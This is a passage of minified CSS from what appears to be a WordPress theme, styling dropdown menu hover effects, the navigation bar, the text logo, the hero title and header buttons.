.3s}ul.dropdown-menu.bordered-active-item.effect-borders-out>li:not(.current_page_item):not(current-menu-item):before{-webkit-transform:translateY(10px);transform:translateY(10px)}ul.dropdown-menu.bordered-active-item.effect-borders-out>li:not(.current_page_item):not(current-menu-item):after{-webkit-transform:translateY(-10px);transform:translateY(-10px)}ul.dropdown-menu.bordered-active-item.effect-borders-out>li:not(.current_page_item):not(current-menu-item):hover:after,ul.dropdown-menu.bordered-active-item.effect-borders-out>li:not(.current_page_item):not(current-menu-item):hover:before{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}ul.dropdown-menu.bordered-active-item.effect-borders-grow>li:not(.current_page_item):not(current-menu-item):after,ul.dropdown-menu.bordered-active-item.effect-borders-grow>li:not(.current_page_item):not(current-menu-item):before{opacity:0;width:0;content:"";transition:all .3s}ul.dropdown-menu.bordered-active-item.effect-borders-grow>li:not(.current_page_item):not(current-menu-item):before{left:0;right:auto}ul.dropdown-menu.bordered-active-item.effect-borders-grow>li:not(.current_page_item):not(current-menu-item):after{right:0;left:auto}ul.dropdown-menu.bordered-active-item.effect-borders-grow>li:not(.current_page_item):not(current-menu-item):hover:after,ul.dropdown-menu.bordered-active-item.effect-borders-grow>li:not(.current_page_item):not(current-menu-item):hover:before{opacity:1;width:100%}ul.dropdown-menu.bordered-active-item.effect-none>li:not(.current_page_item):not(current-menu-item):after,ul.dropdown-menu.bordered-active-item.effect-none>li:not(.current_page_item):not(current-menu-item):before{opacity:0;transition:none}ul.dropdown-menu.bordered-active-item.effect-none>li:not(.current_page_item):not(current-menu-item):hover:after,ul.dropdown-menu.bordered-active-item.effect-none>li:not(.current_page_item):not(current-menu-item):hover:before{opacity:1}ul.dropdown-menu.bordered-active-item.grow-from-left>li:not(.current_page_item):not(current-menu-item):after,ul.dropdown-menu.bordered-active-item.grow-from-left>li:not(.current_page_item):not(current-menu-item):before{left:0!important;right:auto!important}ul.dropdown-menu.bordered-active-item.grow-from-right>li:not(.current_page_item):not(current-menu-item):after,ul.dropdown-menu.bordered-active-item.grow-from-right>li:not(.current_page_item):not(current-menu-item):before{right:0!important;left:auto!important}ul.dropdown-menu.bordered-active-item.grow-from-center>li:not(.current_page_item):not(current-menu-item):after,ul.dropdown-menu.bordered-active-item.grow-from-center>li:not(.current_page_item):not(current-menu-item):before{left:50%!important;right:auto!important}ul.dropdown-menu.bordered-active-item.grow-from-center>li:not(.current_page_item):not(current-menu-item):hover:after,ul.dropdown-menu.bordered-active-item.grow-from-center>li:not(.current_page_item):not(current-menu-item):hover:before{left:0!important;right:auto!important}ul.dropdown-menu.bordered-active-item--top>li:after{visibility:hidden}ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item).hover,ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item):hover{color:#fff}ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item).hover:after,ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item).hover:before,ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item):hover:after,ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item):hover:before{background:#fff}ul.dropdown-menu.bordered-active-item--top>.current-menu-item,ul.dropdown-menu.bordered-active-item--top>.current_page_item{color:#fff}ul.dropdown-menu.bordered-active-item--top>.current-menu-item:before,ul.dropdown-menu.bordered-active-item--top>.current_page_item:before{opacity:.75}ul.dropdown-menu.bordered-active-item--top>.current-menu-item:after,ul.dropdown-menu.bordered-active-item--top>.current-menu-item:before,ul.dropdown-menu.bordered-active-item--top>.current_page_item:after,ul.dropdown-menu.bordered-active-item--top>.current_page_item:before{background:#fff}.coloured-nav ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item).hover,.coloured-nav ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item):hover,.fixto-fixed ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item).hover,.fixto-fixed ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item):hover{color:#fa5252}.coloured-nav ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item).hover:after,.coloured-nav ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item).hover:before,.coloured-nav ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item):hover:after,.coloured-nav ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item):hover:before,.fixto-fixed ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item).hover:after,.fixto-fixed ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item).hover:before,.fixto-fixed ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item):hover:after,.fixto-fixed ul.dropdown-menu.bordered-active-item--top>li:not(.current-menu-item):not(.current_page_item):hover:before{background:#fa5252}.coloured-nav ul.dropdown-menu.bordered-active-item--top>.current-menu-item,.coloured-nav ul.dropdown-menu.bordered-active-item--top>.current_page_item,.fixto-fixed ul.dropdown-menu.bordered-active-item--top>.current-menu-item,.fixto-fixed ul.dropdown-menu.bordered-active-item--top>.current_page_item{color:#fa5252}.coloured-nav ul.dropdown-menu.bordered-active-item--top>.current-menu-item:before,.coloured-nav ul.dropdown-menu.bordered-active-item--top>.current_page_item:before,.fixto-fixed ul.dropdown-menu.bordered-active-item--top>.current-menu-item:before,.fixto-fixed ul.dropdown-menu.bordered-active-item--top>.current_page_item:before{opacity:.75}.coloured-nav ul.dropdown-menu.bordered-active-item--top>.current-menu-item:after,.coloured-nav ul.dropdown-menu.bordered-active-item--top>.current-menu-item:before,.coloured-nav ul.dropdown-menu.bordered-active-item--top>.current_page_item:after,.coloured-nav ul.dropdown-menu.bordered-active-item--top>.current_page_item:before,.fixto-fixed ul.dropdown-menu.bordered-active-item--top>.current-menu-item:after,.fixto-fixed ul.dropdown-menu.bordered-active-item--top>.current-menu-item:before,.fixto-fixed ul.dropdown-menu.bordered-active-item--top>.current_page_item:after,.fixto-fixed ul.dropdown-menu.bordered-active-item--top>.current_page_item:before{background:#fa5252}ul.dropdown-menu.bordered-active-item--bottom>li:before{visibility:hidden}ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item).hover,ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item):hover{color:#fff}ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item).hover:after,ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item).hover:before,ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item):hover:after,ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item):hover:before{background:#fff}ul.dropdown-menu.bordered-active-item--bottom>.current-menu-item,ul.dropdown-menu.bordered-active-item--bottom>.current_page_item{color:#fff}ul.dropdown-menu.bordered-active-item--bottom>.current-menu-item:after,ul.dropdown-menu.bordered-active-item--bottom>.current_page_item:after{opacity:.75}ul.dropdown-menu.bordered-active-item--bottom>.current-menu-item:after,ul.dropdown-menu.bordered-active-item--bottom>.current-menu-item:before,ul.dropdown-menu.bordered-active-item--bottom>.current_page_item:after,ul.dropdown-menu.bordered-active-item--bottom>.current_page_item:before{background:#fff}.coloured-nav ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item).hover,.coloured-nav ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item):hover,.fixto-fixed ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item).hover,.fixto-fixed ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item):hover{color:#fa5252}.coloured-nav ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item).hover:after,.coloured-nav ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item).hover:before,.coloured-nav ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item):hover:after,.coloured-nav ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item):hover:before,.fixto-fixed ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item).hover:after,.fixto-fixed ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item).hover:before,.fixto-fixed ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item):hover:after,.fixto-fixed ul.dropdown-menu.bordered-active-item--bottom>li:not(.current-menu-item):not(.current_page_item):hover:before{background:#fa5252}.coloured-nav ul.dropdown-menu.bordered-active-item--bottom>.current-menu-item,.coloured-nav ul.dropdown-menu.bordered-active-item--bottom>.current_page_item,.fixto-fixed ul.dropdown-menu.bordered-active-item--bottom>.current-menu-item,.fixto-fixed ul.dropdown-menu.bordered-active-item--bottom>.current_page_item{color:#fa5252}.coloured-nav ul.dropdown-menu.bordered-active-item--bottom>.current-menu-item:after,.coloured-nav ul.dropdown-menu.bordered-active-item--bottom>.current_page_item:after,.fixto-fixed ul.dropdown-menu.bordered-active-item--bottom>.current-menu-item:after,.fixto-fixed ul.dropdown-menu.bordered-active-item--bottom>.current_page_item:after{opacity:.75}.coloured-nav ul.dropdown-menu.bordered-active-item--bottom>.current-menu-item:after,.coloured-nav ul.dropdown-menu.bordered-active-item--bottom>.current-menu-item:before,.coloured-nav ul.dropdown-menu.bordered-active-item--bottom>.current_page_item:after,.coloured-nav ul.dropdown-menu.bordered-active-item--bottom>.current_page_item:before,.fixto-fixed ul.dropdown-menu.bordered-active-item--bottom>.current-menu-item:after,.fixto-fixed ul.dropdown-menu.bordered-active-item--bottom>.current-menu-item:before,.fixto-fixed ul.dropdown-menu.bordered-active-item--bottom>.current_page_item:after,.fixto-fixed ul.dropdown-menu.bordered-active-item--bottom>.current_page_item:before{background:#fa5252}ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item).hover,ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item):hover{color:#fff}ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item).hover:after,ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item).hover:before,ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item):hover:after,ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item):hover:before{background:#fff}ul.dropdown-menu.bordered-active-item--top-and-bottom>.current-menu-item,ul.dropdown-menu.bordered-active-item--top-and-bottom>.current_page_item{color:#fff}ul.dropdown-menu.bordered-active-item--top-and-bottom>.current-menu-item:after,ul.dropdown-menu.bordered-active-item--top-and-bottom>.current-menu-item:before,ul.dropdown-menu.bordered-active-item--top-and-bottom>.current_page_item:after,ul.dropdown-menu.bordered-active-item--top-and-bottom>.current_page_item:before{opacity:.75}ul.dropdown-menu.bordered-active-item--top-and-bottom>.current-menu-item:after,ul.dropdown-menu.bordered-active-item--top-and-bottom>.current-menu-item:before,ul.dropdown-menu.bordered-active-item--top-and-bottom>.current_page_item:after,ul.dropdown-menu.bordered-active-item--top-and-bottom>.current_page_item:before{background:#fff}.coloured-nav ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item).hover,.coloured-nav ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item):hover,.fixto-fixed ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item).hover,.fixto-fixed ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item):hover{color:#fa5252}.coloured-nav ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item).hover:after,.coloured-nav ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item).hover:before,.coloured-nav ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item):hover:after,.coloured-nav ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item):hover:before,.fixto-fixed ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item).hover:after,.fixto-fixed ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item).hover:before,.fixto-fixed ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item):hover:after,.fixto-fixed ul.dropdown-menu.bordered-active-item--top-and-bottom>li:not(.current-menu-item):not(.current_page_item):hover:before{background:#fa5252}.coloured-nav ul.dropdown-menu.bordered-active-item--top-and-bottom>.current-menu-item,.coloured-nav ul.dropdown-menu.bordered-active-item--top-and-bottom>.current_page_item,.fixto-fixed ul.dropdown-menu.bordered-active-item--top-and-bottom>.current-menu-item,.fixto-fixed ul.dropdown-menu.bordered-active-item--top-and-bottom>.current_page_item{color:#fa5252}.coloured-nav ul.dropdown-menu.bordered-active-item--top-and-bottom>.current-menu-item:after,.coloured-nav ul.dropdown-menu.bordered-active-item--top-and-bottom>.current-menu-item:before,.coloured-nav ul.dropdown-menu.bordered-active-item--top-and-bottom>.current_page_item:after,.coloured-nav ul.dropdown-menu.bordered-active-item--top-and-bottom>.current_page_item:before,.fixto-fixed ul.dropdown-menu.bordered-active-item--top-and-bottom>.current-menu-item:after,.fixto-fixed ul.dropdown-menu.bordered-active-item--top-and-bottom>.current-menu-item:before,.fixto-fixed ul.dropdown-menu.bordered-active-item--top-and-bottom>.current_page_item:after,.fixto-fixed ul.dropdown-menu.bordered-active-item--top-and-bottom>.current_page_item:before{opacity:.75}.coloured-nav ul.dropdown-menu.bordered-active-item--top-and-bottom>.current-menu-item:after,.coloured-nav ul.dropdown-menu.bordered-active-item--top-and-bottom>.current-menu-item:before,.coloured-nav ul.dropdown-menu.bordered-active-item--top-and-bottom>.current_page_item:after,.coloured-nav ul.dropdown-menu.bordered-active-item--top-and-bottom>.current_page_item:before,.fixto-fixed ul.dropdown-menu.bordered-active-item--top-and-bottom>.current-menu-item:after,.fixto-fixed ul.dropdown-menu.bordered-active-item--top-and-bottom>.current-menu-item:before,.fixto-fixed ul.dropdown-menu.bordered-active-item--top-and-bottom>.current_page_item:after,.fixto-fixed ul.dropdown-menu.bordered-active-item--top-and-bottom>.current_page_item:before{background:#fa5252}ul.dropdown-menu.solid-active-item>li{position:relative}ul.dropdown-menu.solid-active-item>li:after,ul.dropdown-menu.solid-active-item>li:before{content:" ";display:block;background:rgba(255,255,255,.8);width:100%;left:0;height:100%;position:absolute;z-index:0;opacity:0;transition:all .2s}ul.dropdown-menu.solid-active-item>li>a{z-index:1;color:#fff;transition:all .2s}ul.dropdown-menu.solid-active-item>li:before{top:0}ul.dropdown-menu.solid-active-item>li:after{bottom:0}ul.dropdown-menu.solid-active-item.effect-pull-down>li.current-menu-item:before,ul.dropdown-menu.solid-active-item.effect-pull-down>li.current_page_item:before{opacity:1!important}ul.dropdown-menu.solid-active-item.effect-pull-down>li.current-menu-item:after,ul.dropdown-menu.solid-active-item.effect-pull-down>li.current_page_item:after{visibility:hidden}ul.dropdown-menu.solid-active-item.effect-pull-down>li:not(.current_page_item):not(current-menu-item):before{height:0;opacity:1!important;transition:all .3s}ul.dropdown-menu.solid-active-item.effect-pull-down>li:not(.current_page_item):not(current-menu-item):after{opacity:0!important;visibility:hidden;transition:none}ul.dropdown-menu.solid-active-item.effect-pull-down>li:not(.current_page_item):not(current-menu-item).hover:before,ul.dropdown-menu.solid-active-item.effect-pull-down>li:not(.current_page_item):not(current-menu-item):hover:before{height:100%}ul.dropdown-menu.solid-active-item.effect-pull-up>li.current-menu-item:after,ul.dropdown-menu.solid-active-item.effect-pull-up>li.current_page_item:after{opacity:1!important}ul.dropdown-menu.solid-active-item.effect-pull-up>li.current-menu-item:before,ul.dropdown-menu.solid-active-item.effect-pull-up>li.current_page_item:before{visibility:hidden}ul.dropdown-menu.solid-active-item.effect-pull-up>li:not(.current_page_item):not(current-menu-item):after{height:0;opacity:1!important;transition:all .3s}ul.dropdown-menu.solid-active-item.effect-pull-up>li:not(.current_page_item):not(current-menu-item):before{opacity:0!important;visibility:hidden;transition:none}ul.dropdown-menu.solid-active-item.effect-pull-up>li:not(.current_page_item):not(current-menu-item).hover:after,ul.dropdown-menu.solid-active-item.effect-pull-up>li:not(.current_page_item):not(current-menu-item):hover:after{height:100%}ul.dropdown-menu.solid-active-item.effect-pull-up-down>li.current-menu-item:after,ul.dropdown-menu.solid-active-item.effect-pull-up-down>li.current-menu-item:before,ul.dropdown-menu.solid-active-item.effect-pull-up-down>li.current_page_item:after,ul.dropdown-menu.solid-active-item.effect-pull-up-down>li.current_page_item:before{opacity:1!important}ul.dropdown-menu.solid-active-item.effect-pull-up-down>li:not(.current_page_item):not(current-menu-item):after,ul.dropdown-menu.solid-active-item.effect-pull-up-down>li:not(.current_page_item):not(current-menu-item):before{height:0;opacity:1!important;transition:all .4s}ul.dropdown-menu.solid-active-item.effect-pull-up-down>li:not(.current_page_item):not(current-menu-item).hover:after,ul.dropdown-menu.solid-active-item.effect-pull-up-down>li:not(.current_page_item):not(current-menu-item).hover:before,ul.dropdown-menu.solid-active-item.effect-pull-up-down>li:not(.current_page_item):not(current-menu-item):hover:after,ul.dropdown-menu.solid-active-item.effect-pull-up-down>li:not(.current_page_item):not(current-menu-item):hover:before{height:100%}ul.dropdown-menu.solid-active-item.effect-pull-up-down-reverse>li.current-menu-item:after,ul.dropdown-menu.solid-active-item.effect-pull-up-down-reverse>li.current-menu-item:before,ul.dropdown-menu.solid-active-item.effect-pull-up-down-reverse>li.current_page_item:after,ul.dropdown-menu.solid-active-item.effect-pull-up-down-reverse>li.current_page_item:before{opacity:1!important}ul.dropdown-menu.solid-active-item.effect-pull-up-down-reverse>li:not(.current_page_item):not(current-menu-item):before{height:0%;width:100%;top:50%;opacity:1!important;transition:all .3s}ul.dropdown-menu.solid-active-item.effect-pull-up-down-reverse>li:not(.current_page_item):not(current-menu-item):after{opacity:0!important;visibility:hidden;transition:none}ul.dropdown-menu.solid-active-item.effect-pull-up-down-reverse>li:not(.current_page_item):not(current-menu-item):hover:before{top:0;height:100%}ul.dropdown-menu.solid-active-item.effect-pull-left-right>li.current-menu-item:before,ul.dropdown-menu.solid-active-item.effect-pull-left-right>li.current_page_item:before{opacity:1!important}ul.dropdown-menu.solid-active-item.effect-pull-left-right>li.current-menu-item:after,ul.dropdown-menu.solid-active-item.effect-pull-left-right>li.current_page_item:after{visibility:hidden}ul.dropdown-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item):after,ul.dropdown-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item):before{height:100%;width:0;opacity:1!important;transition:all .3s}ul.dropdown-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item):before{left:0;right:auto}ul.dropdown-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item):not(.hover):not(:hover):before{border-top-right-radius:0;border-bottom-right-radius:0}ul.dropdown-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item):not(.hover):not(:hover):after{border-top-left-radius:0;border-bottom-left-radius:0}ul.dropdown-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item):after{right:0;left:auto}ul.dropdown-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item).hover:after,ul.dropdown-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item).hover:before,ul.dropdown-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item):hover:after,ul.dropdown-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item):hover:before{width:100%;border:inherit}ul.dropdown-menu.solid-active-item.effect-pull-left-right-reverse>li.current-menu-item:before,ul.dropdown-menu.solid-active-item.effect-pull-left-right-reverse>li.current_page_item:before{opacity:1!important}ul.dropdown-menu.solid-active-item.effect-pull-left-right-reverse>li.current-menu-item:after,ul.dropdown-menu.solid-active-item.effect-pull-left-right-reverse>li.current_page_item:after{visibility:hidden}ul.dropdown-menu.solid-active-item.effect-pull-left-right-reverse>li:not(.current_page_item):not(current-menu-item):before{height:100%;width:0;left:50%;opacity:1!important;transition:all .3s}ul.dropdown-menu.solid-active-item.effect-pull-left-right-reverse>li:not(.current_page_item):not(current-menu-item):after{opacity:0!important;visibility:hidden;transition:none}ul.dropdown-menu.solid-active-item.effect-pull-left-right-reverse>li:not(.current_page_item):not(current-menu-item):hover:before{left:0;width:100%}ul.dropdown-menu.solid-active-item.effect-none>li.current-menu-item:before,ul.dropdown-menu.solid-active-item.effect-none>li.current_page_item:before{opacity:1!important}ul.dropdown-menu.solid-active-item.effect-none>li.current-menu-item:after,ul.dropdown-menu.solid-active-item.effect-none>li.current_page_item:after{visibility:hidden}ul.dropdown-menu.solid-active-item.effect-none>li:not(.current_page_item):not(current-menu-item):before{height:100%;width:0;left:50%;opacity:1!important;transition:none}ul.dropdown-menu.solid-active-item.effect-none>li:not(.current_page_item):not(current-menu-item):after{opacity:0!important;visibility:hidden;transition:none}ul.dropdown-menu.solid-active-item.effect-none>li:not(.current_page_item):not(current-menu-item):hover:before{left:0;width:100%}ul.dropdown-menu.solid-active-item>li{color:#fff}ul.dropdown-menu.solid-active-item>li:after,ul.dropdown-menu.solid-active-item>li:before{background:rgba(255,255,255,.8)}ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item).hover,ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item):hover{color:#228ae6}ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item).hover:after,ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item).hover:before,ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item):hover:after,ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item):hover:before{background:rgba(255,255,255,.8)}ul.dropdown-menu.solid-active-item>.current-menu-item,ul.dropdown-menu.solid-active-item>.current_page_item{color:#228ae6}ul.dropdown-menu.solid-active-item>.current-menu-item:after,ul.dropdown-menu.solid-active-item>.current-menu-item:before,ul.dropdown-menu.solid-active-item>.current_page_item:after,ul.dropdown-menu.solid-active-item>.current_page_item:before{background:rgba(255,255,255,.8)}.coloured-nav ul.dropdown-menu.solid-active-item>li>a,.fixto-fixed ul.dropdown-menu.solid-active-item>li>a{color:#000}.coloured-nav ul.dropdown-menu.solid-active-item>li:after,.coloured-nav ul.dropdown-menu.solid-active-item>li:before,.fixto-fixed ul.dropdown-menu.solid-active-item>li:after,.fixto-fixed ul.dropdown-menu.solid-active-item>li:before{background:#228ae6}.coloured-nav ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item).hover:after,.coloured-nav ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item).hover:before,.coloured-nav ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item):hover:after,.coloured-nav ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item):hover:before,.fixto-fixed ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item).hover:after,.fixto-fixed ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item).hover:before,.fixto-fixed ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item):hover:after,.fixto-fixed ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item):hover:before{background:#228ae6}.coloured-nav ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item).hover>a,.coloured-nav ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item):hover>a,.fixto-fixed ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item).hover>a,.fixto-fixed ul.dropdown-menu.solid-active-item>li:not(.current-menu-item):not(.current_page_item):hover>a{color:#fff}.coloured-nav ul.dropdown-menu.solid-active-item>.current-menu-item:after,.coloured-nav ul.dropdown-menu.solid-active-item>.current-menu-item:before,.coloured-nav ul.dropdown-menu.solid-active-item>.current_page_item:after,.coloured-nav ul.dropdown-menu.solid-active-item>.current_page_item:before,.fixto-fixed ul.dropdown-menu.solid-active-item>.current-menu-item:after,.fixto-fixed ul.dropdown-menu.solid-active-item>.current-menu-item:before,.fixto-fixed ul.dropdown-menu.solid-active-item>.current_page_item:after,.fixto-fixed ul.dropdown-menu.solid-active-item>.current_page_item:before{background:#228ae6}.coloured-nav ul.dropdown-menu.solid-active-item>.current-menu-item>a,.coloured-nav ul.dropdown-menu.solid-active-item>.current_page_item>a,.fixto-fixed ul.dropdown-menu.solid-active-item>.current-menu-item>a,.fixto-fixed ul.dropdown-menu.solid-active-item>.current_page_item>a{color:#fff}.header-separator-bottom{position:absolute;bottom:-1px;left:0;width:100%}.header-separator-reverse{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header-separator svg{display:block;width:calc(100% + 1.3px)}.header-separator{position:absolute;width:100%;max-width:100%;bottom:-2px;overflow:hidden;z-index:45}.page .svg-white-bg{fill:#fff}.header-top{align-items:center;width:100%;position:absolute;z-index:100}.header-top.comment-meta,.header-top.small{position:static;box-shadow:0 0 5px 2px rgba(0,0,0,.33);-moz-box-shadow:0 0 5px 2px rgba(0,0,0,.33);-webkit-box-shadow:0 0 5px 2px rgba(0,0,0,.33)}.navigation-bar{display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;padding-top:10px;padding-bottom:10px;position:relative;transition:background-color .3s}.navigation-bar.coloured-nav{background-color:#fff}.navigation-bar.fixto-fixed{-webkit-transform:translateZ(0);transform:translateZ(0);background-color:#fff;box-shadow:0 0 5px 2px rgba(0,0,0,.33)}.navigation-bar.fixto-fixed.bordered,.navigation-bar.fixto-fixed.card[class*=bottom-border-]{border-bottom:none;border-bottom-width:0}.navigation-bar.bordered,.navigation-bar.card[class*=bottom-border-]{border-bottom-width:2px;border-bottom-color:#fff;border-bottom-style:solid}.navigation-wrapper:not(.gridContainer){padding-left:5%;padding-right:5%}.navigation-wrapper .custom_area_col{display:none}.logo_col,.main_menu_col{text-align:left;display:-moz-flex;display:flex;-moz-align-items:center;align-items:center}.main_menu_col{justify-content:flex-end}.logo_col{flex-basis:auto;max-width:80%}.custom_area_col{text-align:center;white-space:nowrap}.custom_area_col .button,.custom_area_col button{margin-right:1rem}.custom_area_col .button:last-of-type,.custom_area_col button:last-of-type{margin-right:0}a.text-logo,a.text-logo:hover,a.text-logo:visited{text-decoration:none;font-size:1.5rem;line-height:100%;color:#fff;text-transform:uppercase}.coloured-nav #main_menu>li.logo>a.text-logo,.coloured-nav #main_menu>li.logo>a.text-logo:hover,.coloured-nav #main_menu>li.logo>a.text-logo:visited,.coloured-nav a.text-logo,.coloured-nav a.text-logo:hover,.coloured-nav a.text-logo:visited,.dark-logo #main_menu>li.logo>a.text-logo,.dark-logo #main_menu>li.logo>a.text-logo:hover,.dark-logo #main_menu>li.logo>a.text-logo:visited,.dark-logo a.text-logo,.dark-logo a.text-logo:hover,.dark-logo a.text-logo:visited,.fixto-fixed #main_menu>li.logo>a.text-logo,.fixto-fixed #main_menu>li.logo>a.text-logo:hover,.fixto-fixed #main_menu>li.logo>a.text-logo:visited,.fixto-fixed a.text-logo,.fixto-fixed a.text-logo:hover,.fixto-fixed a.text-logo:visited{text-decoration:none;color:#000}.coloured-nav .main_menu_col [data-component=offcanvas] .bubble,.fixto-fixed .main_menu_col [data-component=offcanvas] .bubble{background-color:#000}.coloured-nav .main_menu_col [data-component=offcanvas],.fixto-fixed .main_menu_col [data-component=offcanvas]{color:#000}.header-wrapper{position:relative;-moz-flex:0 0 auto;flex:0 0 auto;flex-grow:0}.header-wrapper>div[class*=header]{flex-grow:1}.header,.header-homepage{background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;z-index:0}h1.hero-title{color:#fff;margin-bottom:1.25rem;font-size:3.2rem;font-weight:500;line-height:114%;letter-spacing:1px;max-width:100%}@media (max-width:767px){h1.hero-title{font-size:2.3rem}}p.header-subtitle,p.header-subtitle2{font-family:Roboto,sans-serif;font-size:1.3rem;font-weight:400;line-height:130%;color:#fff;margin-bottom:1.25rem;max-width:100%}.color-overlay:after,.color-overlay:before{width:100%;height:100%;top:0;left:0;position:absolute;z-index:1;display:inline-block;content:" "}.color-overlay:after{z-index:2;display:block}.background-overlay{width:100%;height:100%;top:0;left:0;position:absolute;z-index:1;display:inline-block;content:""}a.hp-header-primary-button{color:#fff;background-color:#f5b219;border-color:#f5b219}a.hp-header-primary-button:hover{color:#fff;background-color:#f7c24a;border-color:#f7c24a}a.hp-header-primary-button.disabled,a.hp-header-primary-button:disabled{color:rgba(255,255,255,.7);background-color:rgba(245,178,25,.7);border-color:rgba(245,178,25,.7)}a.hp-header-primary-button.outline{background:0 0;color:#f5b219;border-color:#f5b219}a.hp-header-primary-button.outline:hover{color:rgba(255,255,255,.9);border-color:rgba(245,178,25,.7)}a.hp-header-primary-button.outline.disabled,a.hp-header-primary-button.outline:disabled{background:0 0;color:rgba(245,178,25,.7);border-color:rgba(245,178,25,.5)}.header-buttons-wrapper .remove-gutter{margin:0 